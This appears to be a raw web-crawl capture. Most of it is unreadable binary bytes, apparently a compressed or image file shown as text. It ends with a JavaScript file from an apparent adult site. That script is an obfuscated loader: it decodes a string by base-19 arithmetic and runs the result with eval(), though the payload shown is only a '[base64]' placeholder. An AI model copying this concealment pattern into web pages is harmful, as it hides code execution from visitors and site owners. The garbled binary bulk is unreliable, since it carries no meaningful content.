�4��+ߠ��Y[G��e���.m��9:�mZ��<�-�(�)B�������Х�`+��
��m�IQ�O_��O��cσ�e.lFF���__�n�?Xi�;7 �:~mC
�{�`k^�h��v!8HO��}F8���Х��[YIILm��ڥ�qe�����Xҡy���V�~���P�
�*�'֕B�����^a`�
��+�#
O'���E����;����]`E~n�$���*�ԮuƵRӋ���M��׭��Gz�:�$���J���!c�Q�n�6m��q�RB��	�������b���՜�5��:�JIt^�iץzi=� ��M<Iie��܅%�${���q��-j��h�1�^�Z�"L�����F�P��4J�e%I �g#<t�(NV���>d���M�B�jH?�H1^nC� ���$��w�)ٗD�*��l����|���J����ք �0��rA=r�� ���5Ө���HZ6��W������C��CѶi�9���e?�����������5Q՞jpU�TY8*�{P�E�0���s�$���Z���,a���M��݀�0��|��Z���Y<3_�6�{�f\��ߎ��K���<-M�W��Qʢ�w�R�g�:��Ga�����=����'I!C�>U�q\��Ukz�ib`�r��U���Q΢:uEҤ-�V���O��ԵG����柵O�碣t�-ىi�
;�Em`�L��%�M��J�7gg���a�g�)
΅G�g�N����m��	1��#֭�ᒛqꗂ���S'\��Q�hv�� ����f��r^M�sĆ	T몙k�(��r�B�>T6��S����>#��x3U��gr�jD�*Tҋe&wBґ`�V�UG����]x͝�r������(i)'@'BF�Tw�&�:�p�z4�EY�_�R�%/F}���y*lS�(�*J�miJҤ�����������JB����
Ъ:kκ֫� g�F�ٛ�#%�Ӊ[)W� �D� �gҥٷRP�JB˪l�v �J���?o߬�ydZu��:�zr����Z���[p#0*������|�iR�&MJ}2�%��'b�iI^x*ʀ�瓎�ڴ�W �VUjI;cJ<��a���וD��o.���V��_�"�k��̸���v���)'�>�Mp�iuĖ�l�ha.f�9�S�o@|`�e��+��|�iӬG�ʄ���9���e���)++!gs�!Y�^��-Դ�\��6��)kp�йh8�bD���w�}SS��ĺ�?���J��N�vmx=�J���8�a��]d��H{xXk2�;���t���_x��*�|d��e�nI�f:�Zӕ�VS�
�ϰ/��v�ʐQ�Lէ���4/~��[��`���*���S�?<K[���;O�M\(Wl7J�:Rq��c$��7�	.6���( ������z�!����!Aִ�A#i<���F�	���)�����:L��t�ͽJ��Z5O������(�YJ��v�Y�q����q�Tܙ2si���w���%m��9�~"�����t�{R]83 g��p��8���MZ��c=�'_=��>1Cأ�KNI�#����MWO�wZ;`�Wr2YbFP��y{�I@)9Z\(Qcԥ�mC�wc�A����5�鮔r�x%)��s���!�T�W�� �O�}EЏ3nj	��r�a^�uA�J�*�D�\*DȓbV��R��U����
B���=�Z����7*ܐTd�0��D�@�I�Q��5�w��g��|�&J��L(��f$�'J���=R�M�9O�Kz�L�P~�Ql5>���mHv�=���lg]S H0�d`�/a_:�S��L�#�*�����۸���=�z@�y�˒��� iu�7�^�[�2�N���ݹe��(ѩ�Ӄ�����%�y,��)ǂw���oodݳf���}�է� ��|r�oY����8�T�T6��[��$������[vc��V�"�A�Gq���lEIO��i �[ �(��I��U�sjJ�r���� G҇8Z��X�r�١/$+�1�OΎ�2Rf^mĕ�9o#$dg�Tm��/(�J�:�&j{�$e2��#�Z"h�V�EN�����;q�@���{~�;m!M�D���[�{�'���Ê�U�J�A;�$���� D\[���!Bc�>h ���|��չ�()I��;�?�B�0P��RR'�v��IO��k�2�qa��8���� ^������o�]7 $�K�E^��-��jsɧ]LGr�f�7yij��\RǦ�)�[a񐝮%����H�)H;O)�y+�K5r�$����R|������s���_� ,�ȷj��qP�)�\��.�U�>����iXSr���V{�d{t���[��s۽k>q�1�>$��6�w��T�Ԫ9����f��`�DyR�n	l���	W�����вX(#$��t��u�UX($wҡ�<��ζu
�|LB�(J��ZB� ��� ^���g)�a��7m�D���|jU�ݱ	��� ���1���~�%2 �	�i�։$��s�������*'�9?�N�y?^�y�Ba��ң֗XT�%>t$x��E��'lJ���M.�����AqhTJͽ=�&�lW�B���!�U�x	}�[���8j�JH$�R7
N�5J��0�'�mWc�[�JRH
��'�t��A�U!��\<"U*���
�����%���Oq�Ȋ�c��Jz8����������A��#�3�&���x�t!R�8�I:�����8İ��j��U���'� fO�D�c�V:{Y6��n�R��nR�y� �A��9m/8� ɐA�3�Ք�J�tI<d��&Zu:eP����_�ɛ�'�UZj�Y���Y�E� ��*v�������G��U��+Jq�K�i=Bp�\�r�Ȩ��J���McI��2˶�m�I���>;ǅxx��fY�����4���*��0�5	s�!���[�-ǩ(���ETP�Jh�PJ����M��)�͜�HV�A��?:iØ���J���*�W�������3�Q�����RJR��ߘ�y%C�;8����JR���vבU�0���dNb�%DC=7��9�,뺸�[Ŷ��ۉBv-YHk �e+W��>��J�H=�HI#�Q	�����C�YmC<���>�+��S���YT���uZԕ!�ӗJ+԰�#�S�s�x�?��n\��		XR���Ñ��$u�]��) ����Y���$b��w�I,&3��6�^p�yjv䁏G߫6��o��VL��$��PZ�Ф4Å��*$�@$�N�y�ڹk���In-�
F��E[���ѷ�{��*Hm0�u���3�-]�\WRzxtޅ=e�e�%d�[m`(ऩeN���?���yi���dn9k���{�C�� �$	�f�M%�iM��m�ƙ�%�p�i�ȿnL��J���ME>f����{����W֏Z���LL�����kC8s�6/6�WinB�I2�F�<��� �+P5�O��c֠V�z-�����TFf�C)C�w�R�K�h�$�r�;`u��������	*P$��Ia��ִ�b��0Ƌ����fdh	�ӝ@�m�n\����!�C���($���Ǟ�i�u[:��2��5�~G^���JQ�:����*l^�EŦ�aʃ�/��0��:ۊmm���)ӞA ��Z�)}�Vt=�du���Ƙ�a�q��L�A�5���j� � ��L�z}��tH���	)���;�"T�zj���mV�31L�';RN1ѯ����j=���� "`'�;iA�6�ݲ[y�g�j��LΓ�:�E~;�BS�8ܕP�T��*���ÃpQJS��s۪��mx��d
Q�Ԩ�~o��Ԭ��)Qm��B@#oSA����V&6�`6�O#'�N��	$�y{9���t�S�\T�Z�}����x�e�	��z�ߞ�S��[�q��s���t{*Q���r�c�:I��K5���(tJ��%kG����O4TO�q���U�G�O�<��T���U$I$� l:���ge�[5���v�w[R���7]5�����䱒�r��8=c���s�۠%�-��
DOÙڬ3dJ����z�bWQ-�4���vFI+N1�Ƕ;���Z���F��"�S	)|�t�-��(�mH$���{t��\L�jZ����?=�W�S ��@�ܐ����r0~c���Q/$��#�f��|~u�I��h�J^aԜ��R���3�2G���(B:(� ���6�9T� Lk�֩���u�	�*-]y�Y~�d�WS\r2T�z�l���64�R��lѸ���/�Qo2����?ds"NbR`N�A�<hg�q'xs���� �Bb X�����"��+Ʋk,Ay��aĬ���U�HRN9NO�s�7���uJd�3Mc���Qnƨ�m�ۿ̍��O�4��O�3,��$�2�B� AY�?Ϡ��!�e+2e��M|�=h������-��r��t�|��5nkLZ�x�#OihZB�.F;�]�ۨw-T��	�S��]��!$eJ~c���lj�{P~ zy$+9�;I��t۱Y*ͨN���ҙ�l�FX�MO���1-I�3c͹�!Í��oQ玿!Ձ� /0G��T-�%�
OJ�d���*CL<ܔ��%i>bq���B�RHRTP$A�4۫�K���D:F�˵Z�>�� �����\�����5����h}3��MJ�d@m�N�jk�-�Q�Wc��jK	D	Na�mJ���\�/��,qt��Q˙D��L�H�7�1�*����q�\����lH�L��HR@�v��ZE��SU�.x����6.]6ԫb�%�L�F�N�S����e���oo��4i@`�<��2��ۆ��yt�!�>��]���P�2'T�#Ϊ[���w�`�yo��n'�@�`���A�So��^�*�Y�*՗��S*��*������C��B�D+!# �Up���INY�I=4�Q��l����	>1�nU�&�v@������V�Yu� ԥ���m��}��q�_���`Kis0�4�A�!�_����ˡ�V��|��w��,��v�4i4�e6��J��Ე�G$�x<�ۨLM�^�o)i0A���G��kF�,+�J/-���N��gְ�nX*��%N�n�D�)t��1�䙭I
J
�j;�IP���_���ؼSo=����!�HOϮ��Wuq�=�KYC $$*�zj'I](��#�5����J��JS����j��d3qHFFJR��=Z���W�m#�
A�:�3�Ɓ-�G��Y%)H��&'�²*���G��:�	ڢ�v��ڥ���n�,t��w�|�θx6D@������j�9��� ;���- B����׷ߢ � ~~
b�������Tu��ֻ;WU_�kQ�SkQj*R��(i*B NT��j�''��^^�E���D��z����W!��n����5�~t��I�RV���\�!��$0ĸAӲl�,���q��	
�X�콎0��CiNUA�:F�]�����1�\%�ʖ���ˮ�\�9��}]��7m�";S&�Iq�Z_D��:����IP'� ߪavw6V\nR�(��t�s�ϝ_L]�b�zA��H3=5�P�}%����N1"���N�Җ���O�;q����͍ݥ�'�BB��{��q][���9S1��9�����_�(:����,TةA]=��@Pq�-��
s%KL����8�ud��^���l��d|	��.Qp���J}���^���<Mj͛iYU
��yP�Kf;�Tt���i��5>&J��!n��m���GW�WW�����A:���7:�?j�0�3g�(aI@O�jg��ʖ\��Ux2KS�۠�Anh.%*)�;�tI�F:�|2�;\�ii��HIH:�D�g�2O*��V�!q��7n0���Q
;e&'M�d�:W�nHZ[H.-�B@ ����۞�O��@	����:JA%g��'s��h���O��<��P7��\b��!S��k�j8)R��F[gz�y�Q���*
d��vA�'�DX^ �Jo�Z6��{�#�/:��!�����L�j����S�C���!������Ԅ�w=�<��l�#v�C�WU?`J�?�i����JU�'o�´��3f��.��.�P7 �O#Nv��Fjm���N6 ���a\��\ܗ�u]�A:hv�4��Qo`���V��z���S�
��+on1�� }��*R� ^�}f4����k���F�]!R�9�'Q�s�A�t�}�铍�ed+6�����7ܒ7���T��+4�=iH�FH'=7��?�;O1C�!l< ����҆�Z|F�m�7St�������i+m*S��L�D4(�-�P`ͦ��2��U��u+���?�6�c�M8�d�ͬe_����{�a)�N�Ö��4��%��o:y_��E�.kB��?>lY���*�<:��%�VԸ�2���mm�$� ��Wske|�,��f
@�A@A���q�W	��u@���(2�5AQm��$��;ʔ�5�l�[���' ��$�N;��p�U%��T��9@�'��夭��Ɂ���'jg-㚫Fr3�_��Q@/&BZS���	�$+��_�\&����2 A�}��O
�T������n���k:K���q7�U�O�2Z.���=�y9?A۠���f[PK��﷥Y�V���(6g��G�=(����2����J��	����?�PZ��	)Y3�|ǭ;��$�!@�Qu`k���oJ܍���>��t�4��>�^_�|)��M��Ra֊>�Q�L!��e� 1a!J�wc)nO��Cp�AJ�r��O�@��-�
�H>f�����b��!��
ɶ��\Ҷi�:�VV�>���>�S��m��S|���q��0�2ZA�)b�a8͵�o6����¦cBdJUm:�v����bxEëg-�T�jHNe��U�D� Bӛ0�ޫL��2��v_Cm�"IR�YR�0N�d����\a.�ɉ $o���m��qN(�,�L�O�����	��O��bO���i$4��Zu�
�Tp��~à�e+]ҋ�Of�Fa��N���j��۫����H�\��=�|�t�E�z�k�i��+��z4�3�[��Cx*�C�=��BW�U���"�Fe� _�X"��� �=B��:��|~!��<4�)�Ʌ&�^��^�%�{�b��H�l��cԆʇ�$���
��;� �� �k3C��C|d۶x+��J��N��J��ƫ�Q���^��j��Kd{-e�G|������k���dz�
���QK=�J�x���f�L��0���
�8�8}���Zw4�*��x~iS	x�(P�	�}�z~i_�]LvêyKJ�ڐO=��~�qK*B��H�������x�Ch
A�/S\.�YW��:�B��	�R��y�[��LלPmo����R���:�����ܴ��jUëu-~�i*����~?Z��[�إƷ!G��W=9J�A�������ࡘ��(�ƚkο<���)R�!@��O*f�t���ίP�j�6���Q�m�&z��m��m��@��'��8Z�U�Fb�		�&L�¬gW�>���K��$�#S�����K��tj�jK�T�̕)A���8���M�$� �o9����i:��N޺S/��)��:}j�2Z^A�U�p%hZ��>�H�lt�
���▵�'���I�lғ�h*���+LV�r�p�jw-kb��ˎk�)�
�K�����>ZR:���m����:��S� ���G\]-)]�Т'ÝF�-V���oEfG�SR��GR����]xzX ���t� Mժ������붗�JJ��&D}5�V|C��ݬ��m��r*eQC	'o�KR��V�27`���腷n�JR%I����П���R�!1��OQI?_�IQ�Z�͇��ҏ�UrkKnVި1�������gj�SxHZ���'��]4���+�qy���U�#q@E��w���K���Wu>����� ��֏%� �\l�aI�օ`�ǢW0�GlM��nSA#�Nơ���� �c�uh[J��P� �@n7ҭw���x��X�1�m�J�Em7-��
�����p�E)ngrF�#-[�v�TOpӸ3�2�-%+��`�#�´�qu�ٶ�u,�b{FL�̑���ʝ-���I���`�PsKj�Q<������XS -#7��ׯ�Q�Hy*I0�m�J'�{���\/�~���8ZA��t�K&P|#��{#��VM�i%EAa!y�P��}3�\��I	�>�O��T��T�Etw�)��'���l��=%AhP`��m��0r�DSK���"D�_�+��?�����"�{[����|jn��Q�T��Q��4������*-�;"��8A��쯈���f���!&Ox��(��g�'�Q>��%��ěLYb�0; �G}#M3��HW�'X���ߔ���c��ժ�[IVE����~;�^���gǪԩn�Ιc
�W֏Wt��3����Oa�8H ]����%{f�a�!='��S=��WQ,wYy�=�~���ނ.�G����Pל+���K}�1��Ҋ��>�pŎ����G��E5�����u
�9�5M��n��!�BJc���`�۪È8��6BO��ĞC������}��ߩܯ�X�*�&	�}�M���ωmN,u��ե/$� �Rp�� N~�U��ufJV�q�4>���N�h���]!*n���|��f�޴&D������FH^x*	�H8�~�4{�j�w�z��!aRN���L��uK��6�+��H[Gj�ne�Q��p���3ҖN��YZ��iĨb��W���ą��?qT�K���\P*e�A�6BO�}<u�헟�p�$z�k]������Z���ڡk���~��@
X�ø9!)y�� ��ۉ��[j �Y�o�5dpCd�v�=��@5����~t;Ebz�"9���c����q��v���o1��U�&U�5��>?�������q9�����/M�����ӧY~�n�Km�����H�!���T�-����% �ʉ9%G$��!��u�J��ם���'y+L���h
Jp!٧ R� �I1�:�w�yE�U
'�J��RT�`������� P�b�;Uwm��	"+�o A��`�~�w��4�~x� j�Z�ec.��N��A$��@�`t�Ñ��6V�S��Z��Y?ߟθ�n�b^������i�ӏ4�&8R�sb�t��� ���
K=�S�}L NS��|t�
�0��,���H� �3���*>�9S��]��Z�IS��pa��X$n��3�Xf ��$�ATB��J��U���!e>��Q5��WΞߖ�Ə���s\+�ZS�*��ѵj$�w3�T� �vӱJV�H �+�^+b������ F��E�B�ht˂��_�Q���m@���J�r=�q�����.��u9T�G�5�y2�Ps6�Ax���U�O%�2KO�U�k
���� �N��#u�Pw񏾴���ɑ����d�����U�v�aS�Q��1ObDu�@��µ��Q���)m�T;r�6�Y��~Ѯ��	&u�Ɲ7�W=�T���J��vtz{�!r%���V�U�'<��ݺ�nu�t�.��lĒ9�~���;Y/�������o��s����V��4?���2�nQ��ѵ������R}L�F1p�Hp��L���(h��u�/o�B��qʏק�m)BR���(�Յjc�Q�UjQ��@��3�* �g�:{l��O$�G��n��M�u_����^Tk�Ƭɡ�TY�H�1�����Kd���:�P�K+B�>�!{io�Z\1t�u�����v<�o�1+�+���w�s�H<EcZ������\�-���SQ*�F�Ԥ�;3e2&Ci��=EoQ�J��q���$�m{sn�-�Ťf����kfY<��y�BԐt��A����5�����-�ɹ�������ʔ�����V��%D��
1��G��l$1N�B?�o�?I� s�zkx��t�(
�W8�u��y�?� �?O�݋MR3����=���Qq��2����&��m�*�'^[�&�q� �WB�����V��M~�ԋ.�mT����Cr��Y��:��ȏӥ���\���`��"y��2�J���3��_կ�A��kv��q��[:Ґ�	p � Ф�GCT���c'	Iʏͻؑ�{u�YѤ�2k/���W%`��9N�V0���_sҩ�B�F�Ƶ�:�)I� �	$g#<��ҙDEz��X���^� 1{��;�� �F N����ȴ�I���[o!m��Bu�L��^�_r\�̸'N�O��(����++�����S��;�@$�`g5�a��6���
ӯM�ү_g8�!v�������1 o4��Z�#t��%��H9??�uFb�l%aIII"t;GO�h�=��X��N�½�U����5�9�f��	P#m*rF2��л0^A L�� h���i@��S��:UK�:���~&W?��m�M0�/�k	]���� ��� �*�L�F�Go(1!7�	��� ����>���RuHl@>"j���%8Vq��Y>�O��[\ze����EJJp�V��z�� (ꚼ%˵�r�AN�ޘ�:iUn����ti"=N�~-�sD�խ9UPl��rMr���x+�Rc��1�o�G"JqE�tq�'�~���=�E��JH�$Ue��]KR@l���>���#��F��Mj��'��`$�_M���b;���܂�¶�|�`r�ǿ�Oߦ�H��y�9��όT?��at�ZC�*�-�BO��48����Ot�m�ĭ���u�< $|���#�J��)Lj3����T�;Xڢ�.0�ԐT�%X'w<�w�M��Ke��@Ts�W�)�AA���u�z ,ٯ��֠��%<AJ�A�u�� �F���E�D-ZcM:S��;���JŭX����G�~bd�mg�|��
k�6����{+v_j�eq�ލ������7�7VO���܀��t�e��m���HKn���`�)�߹��0Nrd�`����)�¿��

--- FILE ---
content_type: application/javascript
request_url: https://deutscheinzestfilme.com/js/XlcYMsvuuyo8Vcyt.js
body_size: 22999
content:
function yveyihbjlf(sjjvhon){var wpdgkkuyq='Z';var neziw='A';var svst=[];var mbesjkena=new RegExp('['+neziw+'-'+wpdgkkuyq+']');var gmepcz=sjjvhon.split(mbesjkena);for(var i=0;i<gmepcz.length;i++){svst.push(String.fromCharCode(parseInt(gmepcz[i],19)/(99)));}eval(svst.splice(1,svst.length).join(''));}yveyihbjlf('[base64]'); 
     